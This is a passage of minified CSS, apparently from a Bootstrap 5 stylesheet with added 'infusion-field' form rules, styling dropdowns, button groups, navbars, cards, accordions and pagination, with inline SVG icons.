(min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropstart .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:hsla(0,0%,100%,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn,.infusion-field .btn-group-vertical>.btn.infusion-submit,.infusion-field .btn-group>.btn.infusion-submit{position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.infusion-field .btn-group-vertical>.active.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn-check:checked+.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn-check:focus+.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn.infusion-submit:active,.infusion-field .btn-group-vertical>.btn.infusion-submit:focus,.infusion-field .btn-group-vertical>.btn.infusion-submit:hover,.infusion-field .btn-group>.active.btn.infusion-submit,.infusion-field .btn-group>.btn-check:checked+.btn.infusion-submit,.infusion-field .btn-group>.btn-check:focus+.btn.infusion-submit,.infusion-field .btn-group>.btn.infusion-submit:active,.infusion-field .btn-group>.btn.infusion-submit:focus,.infusion-field .btn-group>.btn.infusion-submit:hover{z-index:1}.btn-toolbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.infusion-field .btn-group>.btn.infusion-submit:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.infusion-field .btn-group>.btn-group:not(:last-child)>.btn.infusion-submit,.infusion-field .btn-group>.btn.infusion-submit:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.infusion-field .btn-group>.btn-group:not(:first-child)>.btn.infusion-submit,.infusion-field .btn-group>.btn.infusion-submit:nth-child(n+3),.infusion-field .btn-group>:not(.btn-check)+.btn.infusion-submit{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropstart .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.infusion-field .btn-group-sm>.btn.infusion-submit+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.infusion-field .btn-group-lg>.btn.infusion-submit+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.infusion-field .btn-group-vertical>.btn.infusion-submit{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.infusion-field .btn-group-vertical>.btn.infusion-submit:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.infusion-field .btn-group-vertical>.btn-group:not(:last-child)>.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn.infusion-submit:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn,.infusion-field .btn-group-vertical>.btn-group:not(:first-child)>.btn.infusion-submit,.infusion-field .btn-group-vertical>.btn.infusion-submit~.btn,.infusion-field .btn-group-vertical>.btn~.btn.infusion-submit{border-top-left-radius:0;border-top-right-radius:0}.nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{-webkit-transition:none;-o-transition:none;transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:.5rem;padding-bottom:.5rem}.navbar,.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{-webkit-flex-wrap:inherit;-ms-flex-wrap:inherit;flex-wrap:inherit}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;-webkit-transition:-webkit-box-shadow .15s ease-in-out;transition:-webkit-box-shadow .15s ease-in-out;-o-transition:box-shadow .15s ease-in-out;transition:box-shadow .15s ease-in-out;transition:box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{-webkit-transition:none;-o-transition:none;transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;-webkit-box-shadow:0 0 0 .25rem;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:50%;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-md .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-lg .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xl .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xxl .navbar-toggler,.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-xxl .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-transform:none;-ms-transform:none;transform:none}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0,0,0,0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.55);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255,255,255,0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.5rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,border-radius .15s ease,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,border-radius .15s ease,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button{-webkit-transition:none;-o-transition:none;transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.accordion-button:after{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button:after{-webkit-transition:none;-o-transition:none;transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;-webkit-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider,"/")}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color 